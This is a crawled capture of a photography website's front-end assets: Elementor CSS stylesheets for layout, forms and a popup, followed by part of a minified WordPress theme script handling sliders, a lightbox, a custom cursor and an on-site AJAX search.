.elementor-field-group > label{padding-bottom:7px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group > label, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-subgroup label{color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field{color:#868383;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-subgroup label{font-size:16px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-next{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-message.elementor-help-inline{color:#6E6E6E;}.elementor-8099 .elementor-element.elementor-element-b677ec1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8099 .elementor-element.elementor-element-bc66691.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8099 .elementor-element.elementor-element-bc66691.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4{text-align:left;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__subtitle{font-weight:400;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8099 .elementor-element.elementor-element-b9825d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8099 .elementor-element.elementor-element-b9825d5 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-8099 .elementor-element.elementor-element-677d97a > .elementor-element-populated{margin:0px 0px 0px 16px;--e-column-margin-right:0px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-8099 .elementor-element.elementor-element-95ad464{padding:60px 0px 60px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925{text-align:left;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4{text-align:left;}}@media(max-width:767px){.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-8099 .elementor-element.elementor-element-36b5c36{padding:20px 0px 20px 0px;}.elementor-8099 .elementor-element.elementor-element-677d97a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-faeac23 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-8099 .elementor-element.elementor-element-79fd31c{padding:0px 10px 0px 10px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8099 .elementor-element.elementor-element-95ad464{padding:40px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__heading{font-size:2em;}.elementor-8099 .elementor-element.elementor-element-aadddf4 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-8099 .elementor-element.elementor-element-aadddf4 .vlt-section-title__heading{font-size:2em;}}@media(min-width:768px){.elementor-8099 .elementor-element.elementor-element-9ada797{width:20%;}.elementor-8099 .elementor-element.elementor-element-f665a71{width:59.332%;}.elementor-8099 .elementor-element.elementor-element-f66b193{width:20%;}.elementor-8099 .elementor-element.elementor-element-86cbf4d{width:15%;}.elementor-8099 .elementor-element.elementor-element-677d97a{width:69.333%;}.elementor-8099 .elementor-element.elementor-element-4581f58{width:10%;}.elementor-8099 .elementor-element.elementor-element-aebb932{width:79.664%;}.elementor-8099 .elementor-element.elementor-element-3acf2ca{width:10%;}.elementor-8099 .elementor-element.elementor-element-e2427c4{width:15%;}.elementor-8099 .elementor-element.elementor-element-f77ca4e{width:10%;}.elementor-8099 .elementor-element.elementor-element-acb0c1c{width:79.333%;}.elementor-8099 .elementor-element.elementor-element-f960643{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8099 .elementor-element.elementor-element-86cbf4d{width:10%;}.elementor-8099 .elementor-element.elementor-element-677d97a{width:80%;}.elementor-8099 .elementor-element.elementor-element-e2427c4{width:10%;}.elementor-8099 .elementor-element.elementor-element-52562a7{width:50%;}.elementor-8099 .elementor-element.elementor-element-89c8f98{width:50%;}.elementor-8099 .elementor-element.elementor-element-c9a268f{width:33%;}.elementor-8099 .elementor-element.elementor-element-08a9a65{width:33%;}.elementor-8099 .elementor-element.elementor-element-a9d6e62{width:33%;}}/* Start custom CSS for form, class: .elementor-element-b677ec1 */.elementor-7845 .elementor-element.elementor-element-ad8daf6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper)::placeholder {
    color: #868383!important;
    opacity: 1 !important;
}/* End custom CSS */
/* Start custom CSS */@media only screen and (max-device-width: 414px) and (orientation: portrait) {
  h2 {
    font-size: 22px !important;
}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2 {
    font-size: 26px !important;
}
}
input#form-field-email {
    padding-left: 14px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-16123.css?ver=1765491213
body_size: 462
content:
.elementor-16123 .elementor-element.elementor-element-12d9ba87{text-align:center;}.elementor-16123 .elementor-element.elementor-element-12d9ba87 .elementor-heading-title{font-size:24px;font-weight:400;text-transform:uppercase;}.elementor-16123 .elementor-element.elementor-element-139b719e img{max-width:85%;}.elementor-16123 .elementor-element.elementor-element-5308d2bf{text-align:center;}.elementor-16123 .elementor-element.elementor-element-5308d2bf .elementor-heading-title{font-size:24px;font-weight:600;}.elementor-16123 .elementor-element.elementor-element-46d1ebc2{width:var( --container-widget-width, 94.142% );max-width:94.142%;--container-widget-width:94.142%;--container-widget-flex-grow:0;text-align:left;}.elementor-16123 .elementor-element.elementor-element-46d1ebc2 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-16123 .elementor-element.elementor-element-46d1ebc2 .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:1px;background-color:#848484;}.elementor-16123 .elementor-element.elementor-element-46d1ebc2 .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-16123 .elementor-element.elementor-element-46d1ebc2 .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-bc-flex-widget .elementor-16123 .elementor-element.elementor-element-326a5589.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16123 .elementor-element.elementor-element-326a5589.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16123 .elementor-element.elementor-element-703c3230{text-align:center;}.elementor-16123 .elementor-element.elementor-element-703c3230 .elementor-heading-title{font-size:24px;font-weight:400;text-transform:uppercase;}.elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;}.elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-item{align-items:flex-start;}.elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list li:not(:last-child){margin-bottom:20px;}body.rtl .elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-image{padding-left:calc(20px/2);}body.rtl .elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(20px/2);}body:not(.rtl) .elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-image{padding-right:calc(20px/2);}body:not(.rtl) .elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(20px/2);}.elementor-16123 .elementor-element.elementor-element-62e05848 .elementor-price-list-header{color:#5F5E5E;}@media(max-width:1024px){.elementor-16123 .elementor-element.elementor-element-12d9ba87 .elementor-heading-title{font-size:24px;}.elementor-16123 .elementor-element.elementor-element-139b719e img{max-width:100%;}.elementor-16123 .elementor-element.elementor-element-5308d2bf .elementor-heading-title{font-size:22px;}.elementor-16123 .elementor-element.elementor-element-326a5589 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16123 .elementor-element.elementor-element-703c3230 .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-16123 .elementor-element.elementor-element-157b8dfa{width:100%;}.elementor-16123 .elementor-element.elementor-element-5308d2bf .elementor-heading-title{font-size:22px;}.elementor-16123 .elementor-element.elementor-element-326a5589{width:100%;}.elementor-16123 .elementor-element.elementor-element-326a5589 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-16123 .elementor-element.elementor-element-157b8dfa{width:100%;}.elementor-16123 .elementor-element.elementor-element-326a5589{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939
body_size: 1422
content:
.elementor-10157 .elementor-element.elementor-element-5d3849a:not(.elementor-motion-effects-element-type-background), .elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C2C3BB;}.elementor-10157 .elementor-element.elementor-element-5d3849a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{min-width:0px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:3.4em;font-weight:900;text-transform:capitalize;letter-spacing:1.5px;color:#000000;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__subtitle{font-weight:400;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-12px 0px -44px 0px;padding:0px 0px 0px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7{text-align:center;font-size:1.4em;font-weight:400;letter-spacing:0.6px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group{padding-right:calc( 28px/2 );padding-left:calc( 28px/2 );margin-bottom:10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-form-fields-wrapper{margin-left:calc( -28px/2 );margin-right:calc( -28px/2 );margin-bottom:-10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group > label, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{color:#262626;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field{color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{font-size:16px;line-height:2.5em;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button{font-size:1.2em;font-weight:bold;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"] svg *{fill:#494949;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-10157 .dialog-message{width:9999px;height:auto;}#elementor-popup-modal-10157{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#00000063;}#elementor-popup-modal-10157 .dialog-close-button{display:flex;}#elementor-popup-modal-10157 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-10157 .elementor-element.elementor-element-0f20baa{width:15%;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{width:69.664%;}.elementor-10157 .elementor-element.elementor-element-40394de{width:15%;}}@media(max-width:1024px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-10px 0px -41px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7 > .elementor-widget-container{margin:0px 16px 0px 16px;}}@media(max-width:767px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:2.2em;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:10px 0px -40px 0px;}#elementor-popup-modal-10157 .dialog-message{width:340px;}}/* Start custom CSS */#wpcf7-f6556-o2 > form > input {
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    color: #ffffff;
    padding: 10px;
    border-radius: 6px;
    border: 0px;
    margin-top: 20px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 14px;
    padding-right: 14px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap {
    padding-top: 10px;
}
@media screen and (max-width: 576px) {
    #wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 6px;
    padding-right: 6px;
}
}
p.vlt-section-title__heading {
    font-family: Arial Black!important;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(1) > label {
    font-weight: bold; text-transform: uppercase;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(2) > label { font-weight: bold; text-transform: uppercase;}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(3) > label { font-weight: bold; text-transform: uppercase;}
#form-field-FNAME {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }
input#form-field-EMAIL {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0
body_size: 12105
content:
!function(e){"use strict";if(e(".sticky-column, .has-sticky-column").length&&e(".vlt-main").css("overflow","inherit"),e(".menu-item-has-children>a").attr("rel","nofollow"),void 0!==e.fn.superclick&&e(".widget_pages > ul, .widget_nav_menu ul.menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}}),void 0!==e.fn.jarallax&&e(".jarallax, .elementor-section.jarallax, .elementor-column.jarallax>.elementor-column-wrap").jarallax({speed:.8}),void 0!==e.fn.fitVids&&VLTJS.body.fitVids(),"undefined"!=typeof AOS){function t(){function e(){AOS.refresh()}AOS.init({disable:"mobile",offset:120,once:!0,duration:1e3,easing:"ease"}),e(),VLTJS.debounceResize(e)}VLTJS.window.on("vlt.site-loaded",t)}e(".btn-go-back").on("click",(function(e){e.preventDefault(),window.history.back()})),"undefined"!=typeof lax&&VLTJS.body.imagesLoaded((function(){lax.setup();const e=function(){lax.update(window.scrollY),window.requestAnimationFrame(e)};window.requestAnimationFrame(e),VLTJS.debounceResize((function(){lax.updateElements()}))})),void 0!==e.fn.fancybox&&(e.fancybox.defaults.btnTpl={close:'<button data-fancybox-close class="fancybox-button fancybox-button--close"><i class="ri-close-fill"></i></button>',arrowLeft:'<a data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" href="javascript:;"><i class="ri-arrow-left-line"></i></a>',arrowRight:'<a data-fancybox-next class="fancybox-button fancybox-button--arrow_right" href="javascript:;"><i class="ri-arrow-right-line"></i></a>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small"><i class="ri-close-fill"></i></button>'},e.fancybox.defaults.buttons=["close"],e.fancybox.defaults.infobar=!1,e.fancybox.defaults.transitionEffect="slide"),e(".vlt-form-group").length&&(e(".vlt-form-group .vlt-form-control").each((function(){(e(this).val().length>0||void 0!==e(this).attr("placeholder"))&&e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").on({mouseenter:function(){e(this).closest(".vlt-form-group").addClass("active")},mouseleave:function(){""!=e(this).val()||null!=e(this).attr("placeholder")||e(this).is(":focus")||e(this).closest(".vlt-form-group").removeClass("active")}}),e(".vlt-form-group .vlt-form-control").focus((function(){e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").blur((function(){""==e(this).val()&&null==e(this).attr("placeholder")&&e(this).closest(".vlt-form-group").removeClass("active")})),e(".vlt-form-group .vlt-form-control").change((function(){""==e(this).val()&&null==e(this).attr("placeholder")?e(this).closest(".vlt-form-group").removeClass("active"):e(this).closest(".vlt-form-group").addClass("active")})))}(jQuery),function(e){"use strict";new class{constructor(){this.onInit(),this.bindEvents()}getElements(){return{$form:e(".vlt-search-form--ajax"),$input:e('.vlt-search-form--ajax input[type="text"]'),$resultsArea:e(".vlt-search-form__results"),ajaxURL:VLT_LOCALIZE_DATAS.admin_ajax}}bindEvents(){this.getElements().$input.on("keyup",VLTJS.debounce(this.startSearch.bind(this),500)),this.getElements().$form.on("submit",function(e){e.preventDefault()}.bind(this)),VLTJS.document.on("click",function(e){this.visible&&(e.target.classList[0].includes("vlt-search-form--ajax")||(this.visible=!1,this.getElements().$input.val(""),this.getElements().$resultsArea.fadeOut(),setTimeout((()=>{this.getElements().$resultsArea.html("")}),600)))}.bind(this))}startSearch(t){var n=e(t.target),i=[n.siblings('input[name="post_type"]').val(),n.siblings('input[name="post_taxonomy"]').val(),n.siblings('input[name="post_term_id"]').val()],o=this;n.val().length>=3?(o.getElements().$resultsArea.fadeIn(),o.runAjaxFiltering(n.val(),i),o.visible=!0):(o.getElements().$resultsArea.fadeOut(),o.visible=!1)}runAjaxFiltering(t,n){var i=this;e.ajax({type:"POST",url:this.getElements().ajaxURL,data:{action:"ajax-search-results",searchType:n[0],searchTaxonomy:n[1],searchTermID:n[2],searchTarget:t},beforeSend:function(){i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_loading)},success:function(e){e.length?i.getElements().$resultsArea.html(e):i.getElements().$resultsArea.html(VLT_LOCALIZE_DATAS.search_no_found)},error:function(e,t,n){}})}onInit(){this.visible=!1}}}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.blog={init:function(){VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.widgetPostlistSlider(),VLTJS.document.on("loadedNewItems.vpf",(function(t,n){"vpf"===t.namespace&&(VLTJS.blog.postFormatGallerySlider(),VLTJS.blog.reinitMediaElementPostFormats(".vp-portfolio__item"),void 0!==e.fn.fitVids&&VLTJS.body.fitVids())}))},postFormatGallerySlider:function(){e(".vlt-post-media__gallery").each((function(){new Swiper(e(this).get(0),{loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))},reinitMediaElementPostFormats:function(t){void 0!==e.fn.mediaelementplayer&&e(t).find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter((function(){return!e(this).parent().hasClass(".mejs-mediaelement")})).mediaelementplayer()},widgetPostlistSlider:function(){e(".vlt-widget-post-slider").each((function(){new Swiper(e(this).get(0),{spaceBetween:30,loop:!0,autoplay:{delay:5e3},slidesPerView:1,grabCursor:!0,speed:600,mousewheel:!0,pagination:{el:".vlt-swiper-pagination",type:"bullets",bulletClass:"vlt-swiper-pagination-bullet",bulletActiveClass:"vlt-swiper-pagination-bullet-active",clickable:!0}})}))}},VLTJS.blog.init())}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.cursor={init:function(){VLTJS.body.append('<div class="vlt-cursor"><div class="circle"><span></span></div></div>');var t=e(".vlt-cursor"),n=t.find(".circle"),i={x:0,y:0},o={x:0,y:0};t.length&&(gsap.set(n,{xPercent:-50,yPercent:-50}),VLTJS.document.on("mousemove",(function(e){var t=window.pageYOffset||document.documentElement.scrollTop;i.x=e.pageX,i.y=e.pageY-t})),gsap.ticker.add((function(){o.x+=.25*(i.x-o.x),o.y+=.25*(i.y-o.y),gsap.set(n,{x:o.x,y:o.y})})),VLTJS.document.on("mouseenter","[data-cursor]",(function(){n.find("span").html(e(this).data("cursor")),t.addClass("is-active is-visible")})).on("mouseleave","[data-cursor]",(function(){t.removeClass("is-active is-visible"),n.find("span").html("")})))}},VLTJS.cursor.init()))}(jQuery),function(e){"use strict";VLTJS.devideSection={init:function(){e(".vlt-devide-section").each((function(){var t=e(this),n=.5*t.find(">*").outerHeight();t.css("margin-top",-1*n),t.closest("section:not(.elementor-inner-section)").css("margin-top",n)}))}},VLTJS.devideSection.init(),VLTJS.debounceResize((function(){VLTJS.devideSection.init()}))}(jQuery),function(e){"use strict";VLTJS.devideElement={init:function(){e(".vlt-devide-element").each((function(){var t=e(this),n=t.outerHeight()/2;t.find(">*").css("margin-top",-n),t.hasClass("reset-mobile")&&VLTJS.window.outerWidth()<=768&&t.find(">*").css("margin-top","")}))}},VLTJS.devideElement.init(),VLTJS.debounceResize((function(){VLTJS.devideElement.init()}))}(jQuery),function(e){"use 